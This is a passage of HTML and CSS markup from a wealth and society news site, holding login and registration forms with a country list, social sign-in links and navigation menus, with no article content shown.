   transition: all 0.2s cubic-bezier(0.72, 0.01, 0.56, 1) 0s;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect {
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   border: 1px solid rgb(60, 90, 154);
   color:#fff;
   }
   #facebook-connect:hover {
   text-decoration:none;
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   }
   #facebook-connect span {
   box-sizing: border-box;
   color: #fff;
   cursor: pointer;
   text-align: center;
   font-weight:600;
   text-transform: capitalize;
   border: 0px none rgb(255, 255, 255);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect:hover span {
   color: #FFF;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect {
   background: rgb(255, 255, 255) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   border: 1px solid rgb(220, 74, 61);
   }
   #google-connect:hover {
   border-color: rgb(220, 74, 61);
   background: rgb(220, 74, 61) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus-white.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   text-decoration:none;
   }
   #google-connect span {
   text-decoration:none;
   box-sizing: border-box;
   color: rgb(220, 74, 61);
   cursor: pointer;
   font-weight:600;
   text-align: center;
   text-transform: capitalize;
   border: 0px none rgb(220, 74, 61);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect:hover span {
   color: #FFF;
   text-decoration:none;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #tab_close{
   background: linear-gradient(#208ab3, #063461);
   border-radius: 50%;
   cursor: pointer;
   font-size: 22px;
   height: 35px;
   opacity: 1;
   position: absolute;
   right: -40px;
   top: -55px;
   width: 35px;
   z-index: 9999;
   color: #fff;
   outline: none;
   text-shadow: none;
   font-size: 18px;
   }
   .social-btn .btn {
		color: #fff;
        margin: 10px 0;
		font-size: 15px;
		border-radius: 50px;
		text-indent: 10px;
		font-weight: normal;
		border: none;
		text-align: center;		
    }
	.social-btn .btn:hover {
		opacity: 0.9;
	}
    .social-btn .btn-primary {
		background: #507cc0;
	}
	.social-btn .btn-info {
		background: #64ccf1;
	}
	.social-btn .btn-danger {
		background: #df4930;
	}
	.social-btn .btn i {
		margin-right: 9px;
		font-size: 20px;
		min-width: 25px;
		position: relative;
		top: 2px;
	}
   
   
   @media (max-width: 479px) {
   #tab_close{
   right: -30px;
   top: -35px; 
   } 
   }
   
   @media print {
  .hidden-print {
    display: none !important;
  }
}





</style>





<!-- Top content -->
<div class="top-content hidden-print" style="background: #208ab3;background: -webkit-linear-gradient(#208ab3, #063461);background: -o-linear-gradient(#208ab3, #063461);background: -moz-linear-gradient(#208ab3, #063461);background: linear-gradient(#208ab3, #063461);">
   <div class="container" style="height:auto !important; width: 100%;">
      <div class="row">
         <br>
         <div class="col-sm-12 login">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Login</h3>
                     <p>Enter username and password to log on:</p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-key"></i>
                  </div>
                  <!-- socail-media-button start -->
                  <!-- <div class="social-btn text-center">-->
                  <!--         <a href="#" class="social-button" id="facebook-connect"> <span>Sign In with Facebook</span></a>-->
                  <!--         <a href="#" class="social-button" id="google-connect"> <span>Sign In with Gmail</span></a>-->
                  <!--      </div>-->
                  <!--<div class="or-seperator"><b>or</b></div>-->
                  <!-- socail-media-button end -->
               </div>
               <div class="form-bottom">
                  <div class="loginMessage"></div>
                  <!----><form name="frmLogin" action="updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence" method="post" class="frmlogin">
                     <input class="loginLoginValue" type="hidden" name="service" value="login" />
                     <input name="standalone" type="hidden" value="0" />
                     <input class="returnUrl" type="hidden" name="returnUrl" value="/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence" />
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-username">Username</label>-->
                        <!-- <input type="text" name="form-username" class="form-username form-control" placeholder="Username"  id="form-username"> -->
                        <input type="text" name="username" class="loginUsername form-username form-control"  id="txtLogin" value="" placeholder="Username" required>
                     </div>
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-password">Password</label>-->
                        <!-- <input type="password" name="form-password" class="form-password form-control" placeholder="Password"  id="form-password"> -->
                        <input type="password" name="password" class="loginPassword form-password form-control" id="txtPassword"  value="" placeholder="Password" required>
                     </div>
                     <!-- <button type="submit" class="btn">Sign in!</button> -->
                     <input id="txtchklogin" name="chklogin" type="hidden" value="0" />
                     <input class="loginRememberme" type="checkbox" name="rememberme" checked="checked" />Remember me
                     <button class="btn" type="submit" name="modalLogin">Sign in!</button>				                        
                  </form>
                  <!--<p>Don't have account ? <a href="javascript:;" class="showsignup">Signup</a> now</p><br>-->
                  <p>Don't have account ? <a href="javascript:;" class="showsignup" style="color:#428bca">Register</a> now</p>
                  <p><a href="/forgot-password" target="_blank" style="color:#428bca">Forgot password?</a></p>
                  
                  <!-- social-media-button start-->
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                 <!-- social-media-button end-->
                  
               </div>
            </div>
         </div>
         
         <div class="col-sm-12 signup" style="display: none;">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Register now</h3>
                     <p>Fill in the form below to get registered : </p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-pencil"></i>
                  </div>
               </div>
               <div class="form-bottom">
                  <div class="signupMessage"></div>
                  <!----><form role="form" action="" id="regform" method="post" class="registration-form">
                     <div class="form-group">
                        <label class="sr-only" for="form-first-name">Full name</label>
                        <input name="fullname" placeholder="Full name" class="form-control" id="form-first-name" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-email">Email</label>
                        <input name="email" placeholder="Email" class="form-control" id="form-email" type="email" required>
                     </div>
                     <!--
                     <div class="form-group">
                        <label class="sr-only" >Number</label>
                        <input name="Number" placeholder="Number" class="form-control"  type="tel" required>
                     </div>
                     -->
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Company</label>
                        <input name="company" placeholder="Company" class="form-control" id="form-company" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Job title</label>
                        <input name="jobtitle" placeholder="Job title" class="form-control" id="form-title" type="text" required>
                     </div> 
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Country</label>
                        <select name="country" class="form-control" required>
                           <option value="" selected="selected">Select a Country</option>
                           <option value="United States">United States</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="Afghanistan">Afghanistan</option>
                           <option value="Albania">Albania</option>
                           <option value="Algeria">Algeria</option>
                           <option value="American Samoa">American Samoa</option>
                           <option value="Andorra">Andorra</option>
                           <option value="Angola">Angola</option>
                           <option value="Anguilla">Anguilla</option>
                           <option value="Antarctica">Antarctica</option>
                           <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                           <option value="Argentina">Argentina</option>
                           <option value="Armenia">Armenia</option>
                           <option value="Aruba">Aruba</option>
                           <option value="Australia">Australia</option>
                           <option value="Austria">Austria</option>
                           <option value="Azerbaijan">Azerbaijan</option>
                           <option value="Bahamas">Bahamas</option>
                           <option value="Bahrain">Bahrain</option>
                           <option value="Bangladesh">Bangladesh</option>
                           <option value="Barbados">Barbados</option>
                           <option value="Belarus">Belarus</option>
                           <option value="Belgium">Belgium</option>
                           <option value="Belize">Belize</option>
                           <option value="Benin">Benin</option>
                           <option value="Bermuda">Bermuda</option>
                           <option value="Bhutan">Bhutan</option>
                           <option value="Bolivia">Bolivia</option>
                           <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                           <option value="Botswana">Botswana</option>
                           <option value="Bouvet Island">Bouvet Island</option>
                           <option value="Brazil">Brazil</option>
                           <option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
                           <option value="Brunei Darussalam">Brunei Darussalam</option>
                           <option value="Bulgaria">Bulgaria</option>
                           <option value="Burkina Faso">Burkina Faso</option>
                           <option value="Burundi">Burundi</option>
                           <option value="Cambodia">Cambodia</option>
                           <option value="Cameroon">Cameroon</option>
                           <option value="Canada">Canada</option>
                           <option value="Cape Verde">Cape Verde</option>
                           <option value="Cayman Islands">Cayman Islands</option>
                           <option value="Central African Republic">Central African Republic</option>
                           <option value="Chad">Chad</option>
                           <option value="Chile">Chile</option>
                           <option value="China">China</option>
                           <option value="Christmas Island">Christmas Island</option>
                           <option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
                           <option value="Colombia">Colombia</option>
                           <option value="Comoros">Comoros</option>
                           <option value="Congo">Congo</option>
                           <option value="Congo, The Democratic Republic of The">Congo, The Democratic Republic of The</option>
                           <option value="Cook Islands">Cook Islands</option>
                           <option value="Costa Rica">Costa Rica</option>
                           <option value="Cote D'ivoire">Cote D'ivoire</option>
                           <option value="Croatia">Croatia</option>
                           <option value="Cuba">Cuba</option>
                           <option value="Cyprus">Cyprus</option>
                           <option value="Czech Republic">Czech Republic</option>
                           <option value="Denmark">Denmark</option>
                           <option value="Djibouti">Djibouti</option>
                           <option value="Dominica">Dominica</option>
                           <option value="Dominican Republic">Dominican Republic</option>
                           <option value="Ecuador">Ecuador</option>
                           <option value="Egypt">Egypt</option>
                           <option value="El Salvador">El Salvador</option>
                           <option value="Equatorial Guinea">Equatorial Guinea</option>
                           <option value="Eritrea">Eritrea</option>
                           <option value="Estonia">Estonia</option>
                           <option value="Ethiopia">Ethiopia</option>
                           <option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option>
                           <option value="Faroe Islands">Faroe Islands</option>
                           <option value="Fiji">Fiji</option>
                           <option value="Finland">Finland</option>
                           <option value="France">France</option>
                           <option value="French Guiana">French Guiana</option>
                           <option value="French Polynesia">French Polynesia</option>
                           <option value="French Southern Territories">French Southern Territories</option>
                           <option value="Gabon">Gabon</option>
                           <option value="Gambia">Gambia</option>
                           <option value="Georgia">Georgia</option>
                           <option value="Germany">Germany</option>
                           <option value="Ghana">Ghana</option>
                           <option value="Gibraltar">Gibraltar</option>
                           <option value="Greece">Greece</option>
                           <option value="Greenland">Greenland</option>
                           <option value="Grenada">Grenada</option>
                           <option value="Guadeloupe">Guadeloupe</option>
                           <option value="Guam">Guam</option>
                           <option value="Guatemala">Guatemala</option>
                           <option value="Guinea">Guinea</option>
                           <option value="Guinea-bissau">Guinea-bissau</option>
                           <option value="Guyana">Guyana</option>
                           <option value="Haiti">Haiti</option>
                           <option value="Heard Island and Mcdonald Islands">Heard Island and Mcdonald Islands</option>
                           <option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option>
                           <option value="Honduras">Honduras</option>
                           <option value="Hong Kong">Hong Kong</option>
                           <option value="Hungary">Hungary</option>
                           <option value="Iceland">Iceland</option>
                           <option value="India">India</option>
                           <option value="Indonesia">Indonesia</option>
                           <option value="Iran, Islamic Republic of">Iran, Islamic Republic of</option>
                           <option value="Iraq">Iraq</option>
                           <option value="Ireland">Ireland</option>
                           <option value="Israel">Israel</option>
                           <option value="Italy">Italy</option>
                           <option value="Jamaica">Jamaica</option>
                           <option value="Japan">Japan</option>
                           <option value="Jordan">Jordan</option>
                           <option value="Kazakhstan">Kazakhstan</option>
                           <option value="Kenya">Kenya</option>
                           <option value="Kiribati">Kiribati</option>
                           <option value="Korea, Democratic People's Republic of">Korea, Democratic People's Republic of</option>
                           <option value="Korea, Republic of">Korea, Republic of</option>
                           <option value="Kuwait">Kuwait</option>
                           <option value="Kyrgyzstan">Kyrgyzstan</option>
                           <option value="Lao People's Democratic Republic">Lao People's Democratic Republic</option>
                           <option value="Latvia">Latvia</option>
                           <option value="Lebanon">Lebanon</option>
                           <option value="Lesotho">Lesotho</option>
                           <option value="Liberia">Liberia</option>
                           <option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option>
                           <option value="Liechtenstein">Liechtenstein</option>
                           <option value="Lithuania">Lithuania</option>
                           <option value="Luxembourg">Luxembourg</option>
                           <option value="Macao">Macao</option>
                           <option value="Macedonia, The Former Yugoslav Republic of">Macedonia, The Former Yugoslav Republic of</option>
                           <option value="Madagascar">Madagascar</option>
                           <option value="Malawi">Malawi</option>
                           <option value="Malaysia">Malaysia</option>
                           <option value="Maldives">Maldives</option>
                           <option value="Mali">Mali</option>
                           <option value="Malta">Malta</option>
                           <option value="Marshall Islands">Marshall Islands</option>
                           <option value="Martinique">Martinique</option>
                           <option value="Mauritania">Mauritania</option>
                           <option value="Mauritius">Mauritius</option>
                           <option value="Mayotte">Mayotte</option>
                           <option value="Mexico">Mexico</option>
                           <option value="Micronesia, Federated States of">Micronesia, Federated States of</option>
                           <option value="Moldova, Republic of">Moldova, Republic of</option>
                           <option value="Monaco">Monaco</option>
                           <option value="Mongolia">Mongolia</option>
                           <option value="Montserrat">Montserrat</option>
                           <option value="Morocco">Morocco</option>
                           <option value="Mozambique">Mozambique</option>
                           <option value="Myanmar">Myanmar</option>
                           <option value="Namibia">Namibia</option>
                           <option value="Nauru">Nauru</option>
                           <option value="Nepal">Nepal</option>
                           <option value="Netherlands">Netherlands</option>
                           <option value="Netherlands Antilles">Netherlands Antilles</option>
                           <option value="New Caledonia">New Caledonia</option>
                           <option value="New Zealand">New Zealand</option>
                           <option value="Nicaragua">Nicaragua</option>
                           <option value="Niger">Niger</option>
                           <option value="Nigeria">Nigeria</option>
                           <option value="Niue">Niue</option>
                           <option value="Norfolk Island">Norfolk Island</option>
                           <option value="Northern Mariana Islands">Northern Mariana Islands</option>
                           <option value="Norway">Norway</option>
                           <option value="Oman">Oman</option>
                           <option value="Pakistan">Pakistan</option>
                           <option value="Palau">Palau</option>
                           <option value="Palestinian Territory, Occupied">Palestinian Territory, Occupied</option>
                           <option value="Panama">Panama</option>
                           <option value="Papua New Guinea">Papua New Guinea</option>
                           <option value="Paraguay">Paraguay</option>
                           <option value="Peru">Peru</option>
                           <option value="Philippines">Philippines</option>
                           <option value="Pitcairn">Pitcairn</option>
                           <option value="Poland">Poland</option>
                           <option value="Portugal">Portugal</option>
                           <option value="Puerto Rico">Puerto Rico</option>
                           <option value="Qatar">Qatar</option>
                           <option value="Reunion">Reunion</option>
                           <option value="Romania">Romania</option>
                           <option value="Russian Federation">Russian Federation</option>
                           <option value="Rwanda">Rwanda</option>
                           <option value="Saint Helena">Saint Helena</option>
                           <option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option>
                           <option value="Saint Lucia">Saint Lucia</option>
                           <option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
                           <option value="Saint Vincent and The Grenadines">Saint Vincent and The Grenadines</option>
                           <option value="Samoa">Samoa</option>
                           <option value="San Marino">San Marino</option>
                           <option value="Sao Tome and Principe">Sao Tome and Principe</option>
                           <option value="Saudi Arabia">Saudi Arabia</option>
                           <option value="Senegal">Senegal</option>
                           <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                           <option value="Seychelles">Seychelles</option>
                           <option value="Sierra Leone">Sierra Leone</option>
                           <option value="Singapore">Singapore</option>
                           <option value="Slovakia">Slovakia</option>
                           <option value="Slovenia">Slovenia</option>
                           <option value="Solomon Islands">Solomon Islands</option>
                           <option value="Somalia">Somalia</option>
                           <option value="South Africa">South Africa</option>
                           <option value="South Georgia and The South Sandwich Islands">South Georgia and The South Sandwich Islands</option>
                           <option value="Spain">Spain</option>
                           <option value="Sri Lanka">Sri Lanka</option>
                           <option value="Sudan">Sudan</option>
                           <option value="Suriname">Suriname</option>
                           <option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option>
                           <option value="Swaziland">Swaziland</option>
                           <option value="Sweden">Sweden</option>
                           <option value="Switzerland">Switzerland</option>
                           <option value="Syrian Arab Republic">Syrian Arab Republic</option>
                           <option value="Taiwan, Province of China">Taiwan, Province of China</option>
                           <option value="Tajikistan">Tajikistan</option>
                           <option value="Tanzania, United Republic of">Tanzania, United Republic of</option>
                           <option value="Thailand">Thailand</option>
                           <option value="Timor-leste">Timor-leste</option>
                           <option value="Togo">Togo</option>
                           <option value="Tokelau">Tokelau</option>
                           <option value="Tonga">Tonga</option>
                           <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                           <option value="Tunisia">Tunisia</option>
                           <option value="Turkey">Turkey</option>
                           <option value="Turkmenistan">Turkmenistan</option>
                           <option value="Turks and Caicos Islands">Turks and Caicos Islands</option>
                           <option value="Tuvalu">Tuvalu</option>
                           <option value="Uganda">Uganda</option>
                           <option value="Ukraine">Ukraine</option>
                           <option value="United Arab Emirates">United Arab Emirates</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="United States">United States</option>
                           <option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
                           <option value="Uruguay">Uruguay</option>
                           <option value="Uzbekistan">Uzbekistan</option>
                           <option value="Vanuatu">Vanuatu</option>
                           <option value="Venezuela">Venezuela</option>
                           <option value="Vietnam">Vietnam</option>
                           <option value="Virgin Islands, British">Virgin Islands, British</option>
                           <option value="Virgin Islands, U.S.">Virgin Islands, U.S.</option>
                           <option value="Wallis and Futuna">Wallis and Futuna</option>
                           <option value="Western Sahara">Western Sahara</option>
                           <option value="Yemen">Yemen</option>
                           <option value="Zambia">Zambia</option>
                           <option value="Zimbabwe">Zimbabwe</option>
                        </select>
                     </div>
                     <!--
                     <div class="check_box check_box-1">
                      <input type="checkbox" id="privacy" name="privacy">
                      <label for="privacy" class="privacy-text"> 
                    I understand that I have to share my personal data in order to access and/or participate in the following service and agree to the 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div>

                   <div class="check_box">
                      <input type="checkbox" id="register" name="register">
                      <label for="register" class="privacy-text"> 
                    Please register to continue to access/read content on this website as well as receive our weekly TAB Perspectives e-newsletter for free. 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div><br>
                   -->
                     <button type="submit" class="btn btnsignup">Register</button>
                  </form>
                  <p>Already have account ? <a href="javascript:;" class="showlogin" style="color:#428bca">Login</a> here</p>
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                    <!-- social-media-button start-->
                   <div class="text-center social-btn" style="display:none">
                      <a href="#" class="btn btn-danger btn-lg btn-block"><i class="fa fa-google"></i> Sign in with <b>Google</b></a>
                      <a href="#" class="btn btn-primary btn-lg btn-block"><i class="fa fa-facebook"></i> Sign in with <b>Facebook</b></a>
                    </div>
                 <!-- social-media-button end-->
                 
                 
                  
                  
               </div>
            </div>
         </div>
      </div>
      <div style="padding-bottom: 25px;"></div>
      
      
      
      <!-- Removed as facebook API isnt compatible with the current version on PHP
         <div class="social-login text-center">
         	<h3>...or login with:</h3>
         	<div class="social-login-buttons">
             	<a class="btn btn-link-1 btn-link-1-facebook" onClick='window.top.location.href = "https://www.facebook.com/dialog/oauth?client_id=735100886510838&amp;redirect_uri=http%3A%2F%2Fwww.theasianbanker.com%2Ffb-user-login&amp;state=8324f1c0fab62cd6aa70b9f51dd668e1&amp;sdk=php-sdk-3.2.3&amp;scope=email%2Cpublic_profile"' href="javascript:;">
             		<i class="fa fa-facebook"></i> Facebook
             	</a>
             	<a class="btn btn-link-1 btn-link-1-twitter" onClick='window.top.location.href = "http://www.theasianbanker.com/process-linkedin-login"' href="javascript:;">
             		<i class="fa fa-linkedin"></i> Linkedin
             	</a>
         	</div>
         </div>
         -->
   </div>
</div>
        
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->  


	

    
    <!-- End for th elogin flow  -->
    <div class="navbar navbar-default j-menu clearfix menufix-hight" role="navigation" style="padding: 0 15px;">
        <div class="">
            <div class="navbar-header" style="margin: 0px;">
              <span class="mobile_search"> <div id="search" class="rts-btn btn-primary-alta">
                  <i class="search-btn fa fa-search"></i>
                  <i class="close-btn fa fa-times"></i>
              </div>
                              <div class="search-overlay search-popup">
                              <div class="search-box">
                                 <form class="search-form" id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                      <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input class="search-input" onkeyup="buttonUp();" name="search" placeholder="Search" type="text">
                                    <button class="search-button" type="submit"><i class="fa fa-search"></i></button>
                                 </form>
                              </div>
                           </div>
              </span>
                           
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    
                </button>
                <!--
                <a class="navbar-brand" href="http://www.wealthandsociety.com/"><i class="fa fa-home"></i></a>
                
              -->
             <span class="icon_desktop_none"> <a class="navbar-brand"   href="http://www.wealthandsociety.com/" title="The Asian Banker"><i class="fa fa-home"></i></a></span>
          </div>
            <nav class="navbar-collapse collapse clearfix">
            <ul class="nav navbar-nav">
                  <li class="dropdown nblue">
                <a data-toggle="dropdown" class="dropdown-toggle" ><i class="fa fa-home"></i> <b class="caret"></b></a>
               <!--<a href="https://live.theasianbanker.com/" data-toggle="dropdown" class="dropdown-toggle">TABLive <b class="caret"></b></a>-->
               <ul class="dropdown-menu nblue scroller" style="margin-left: 0px;">
     
   	<li><a href="https://www.wealthandsociety.com/" > Wealth and Society</a></li><li><a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></li>
                <li><a href="https://live.theasianbanker.com/" target="_blank"> TABLive</a> </li>
                
   	
                <li><a href="https://thebankingacademy.com/" target="_blank" rel="noopener noreferrer">The Banking Academy</a></li>
                <li><a href="https://tabinsights.com/" target="_blank" rel="noopener noreferrer">TABInsights</a></li>
                <li><a href="https://bankquality.com/" target="_blank" rel="noopener noreferrer">BankQuality</a></li>
                <li><a href="https://tab.global/" target="_blank" rel="noopener noreferrer">TAB Global</a></li>
               </ul>
            </li>
             <li class="expandible noRelative">
                 <a data-toggle="dropdown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" >Topics<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre-scrollable">
                            <ul class="dropdown-menu nblue scroller menu_custom " style="background: #005fa6 !important;">
                        
                                <li>
                                    <ul class="dm-col-4">
                                         <li><span>Topics</span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=climate%20change%20and%20green%20finance">Climate Change and Green Finance</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=esg">ESG</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=impact%20investing">Impact Investing</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=philanthropy">Philanthropy</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=sustainability%20and%20society">Sustainability and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=technology%20and%20society">Technology and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=wealth%20management%20and%20private%20banking">Wealth Management and Private Banking</a></li>
                                             </ul>
                                        </li>       
                                        <!-- <li><span></span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://theasianbanker.com/"></a></li>
                                             </ul>
                                        </li> -->
                                    
                                        <li><span>Other Resources</span>
                                            <ul> 
                                                 <li><a target="_blank" href="https://www.theasianbanker.com/">The Asian Banker</a></li>
                                                <li><a target="_blank" href="http://www.radio.finance/">RadioFinance</a></li>
                                                <li><a target="_blank" href="http://live.theasianbanker.com/">TABLive</a></li>

                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>      
                        </div>                  
                        
                        
                    </li>  <!-- main topics tab ends -->
                    
                    <li><a href="http://www.wealthandsociety.com/short-list-of-projects">Impact Leaders</a></li>
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Rankings<b class="caret"></b></a>
                        
                        <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable" style="background: #005fa6 !important;">
                        
                                <li><ul class="dm-col-4">
                                         <li><span>Rankings</span>
                                              <ul> 
                                                 <!-- <li><a target="_blank" href="#">Financial Institutions</a></li>
                                                 <li><a target="_blank" href="#">Best Fund Managers</a></li>
                                                 <li><a target="_blank" href="#">Best Private Schools</a></li>
                                                 <li><a target="_blank" href="#">Best Private Hospitals</a></li>
                                                  --><li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-rankings/">Most Sustainable Cities</a></li>
                                                 
                                              </ul>
                                        </li>       
                                        
                                    </ul>
                                </li>
                        </ul>                        
                    
                    </li>  <!-- main rankings tab ends -->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Audit and Certification<b class="caret"></b></a>
                       
                       <ul class="dropdown-menu nblue scroller menu_custom" style="background: #005fa6 !important;">
                       
                               <li><ul class="dm-col-4">
                                        <li><span>Audit and Certification</span>
                                             <ul> 
                                                <li><a target="_blank" href="https://www.wealthandsociety.com/csr-certification">CSR Certification</a></li>
                                                 
                                             </ul>
                                       </li>       
                                       
                                   </ul>
                               </li>
                       </ul>                        
                   
                   </li>  <!-- main Impact audits  tab ends -->
                    <!--<li><a href="#"></a></li>-->
                    <li><a href="/theglobalwealthandsocietyawards" target="_blank">Awards</a></li>
                    <!--<li class="expandible"><a>Awards</a>-->
                    <!--    <ul class="expand">-->
                    <!--        <li><a href="/theglobalwealthandsocietyawards/" target="_blank">Global Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-west-africa-awards" target="_blank">Africa Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">London Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">Indonesia Wealth and Society Awards</a></li>-->
                    <!--    </ul>-->
                    <!--</li>-->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Events<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
